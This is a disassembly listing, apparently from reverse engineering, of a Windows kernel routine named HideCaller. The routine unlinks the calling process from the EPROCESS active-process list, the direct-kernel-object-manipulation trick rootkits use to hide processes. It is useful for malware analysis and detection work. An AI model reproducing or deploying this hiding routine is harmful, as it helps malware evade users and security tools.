 938B03D6
938B03D6
938B03D6
938B03D6 ; _DWORD __stdcall HideCaller()
938B03D6 _HideCaller@0 proc near
938B03D6 call ds:__imp__IoGetCurrentProcess@0 ; IoGetCurrentProcess()
938B03DC mov edx, [eax+EPROCESS.ActiveProcessLink.Blink]
938B03E2 add eax, EPROCESS.ActiveProcessLink
938B03E7 mov ecx, [eax]
938B03E9 mov [edx], ecx
938B03EB mov edx, [eax+_LIST_ENTRY.Flink]
938B03ED mov ecx, [eax+_LIST_ENTRY.Blink]
938B03F0 mov [edx+4], ecx
938B03F3 mov [eax], eax
938B03F5 mov [eax+4], eax
938B03F8 retn
938B03F8 _HideCaller@0 endp
938B03F8